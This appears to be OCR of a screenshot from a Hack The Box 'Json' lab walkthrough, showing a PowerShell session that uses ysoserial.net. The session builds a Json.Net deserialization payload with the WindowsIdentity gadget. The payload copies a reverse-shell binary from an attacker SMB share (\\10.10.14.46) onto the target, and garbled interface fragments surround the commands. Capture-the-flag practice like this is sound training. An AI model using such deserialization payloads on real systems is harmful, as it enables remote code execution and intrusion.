 Hack The Box :: Json
Hack The Box :: Shoutbox
Windows PowerShell
github.com/pwntester/ysoserial.net
Apps Packet Tracer Tutor netacad
Available gadg
Activi
Activi
Activi
Object
PSObje
Sessi
TextFo
TypeCo
TypeCo
Window
Window
Available plug
PS F:\tools\ysoserial-1.32\Release> Get-ChildItem
Directory: F:\tools\ysoserial-1.32\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 06-02-2020 13:57 45056 fastjson.dll
------ 06-02-2020 13:57 1398456 FSharp.Core.dll
------ 06-02-2020 13:57 608654 FSharp.Core.xml
------ 06-02-2020 13:57 8704 FsPickler.CSharp.dll
------ 06-02-2020 13:57 34304 FsPickler.CSharp.pdb
------ 06-02-2020 13:57 14391 FsPickler.CSharp.xml
------ 06-02-2020 13:57 969728 FsPickler.dll
------ 06-02-2020 13:57 69632 FsPickler.Json.dll
------ 06-02-2020 13:57 101888 FsPickler.Json.pdb
------ 06-02-2020 13:57 6130 FsPickler.Json.xml
------ 06-02-2020 13:57 1101312 FsPickler.pdb
------ 06-02-2020 13:57 132359 FsPickler.xml
------ 06-02-2020 13:57 1113856 microsoft.identitymodel.dll
------ 06-02-2020 13:57 1363456 Microsoft.PowerShell.Editor.dll
------ 06-02-2020 13:57 22016 NDesk.Options.dll
------ 06-02-2020 13:57 653824 Newtonsoft.Json.dll
------ 06-02-2020 13:57 674087 Newtonsoft.Json.xml
------ 06-02-2020 13:57 6028288 System.Management.Automation.dll
------ 06-02-2020 13:57 203264 YamlDotNet.dll
------ 06-02-2020 13:57 247486 YamlDotNet.xml
------ 06-02-2020 13:57 136192 ysoserial.exe
------ 06-02-2020 13:57 540 ysoserial.exe.config
------ 06-02-2020 13:57 173568 ysoserial.pdb
PS F:\tools\ysoserial-1.32\Release> ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "copy \\10.10.14.46\cyber\reverse.shell C:\Use
rs\Public\reverse.exe"
ysoserial.exe : The term 'ysoserial.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "copy \\10. ...
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (ysoserial.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command ysoserial.exe was not found, but does exist in the current location. Windows PowerShell does not load co
mmands from the current location by default. If you trust this command, instead type: ".\ysoserial.exe". See "get-help about_Command_Precede
nce" for more details.
PS F:\tools\ysoserial-1.32\Release> .\ysoserial.exe -g WindowsIdentity -f Json.Net -o base64 -c "copy \\10.10.14.46\cyber\reverse.shell C:\U
sers\Public\reverse.exe"
19:12
15-02-2020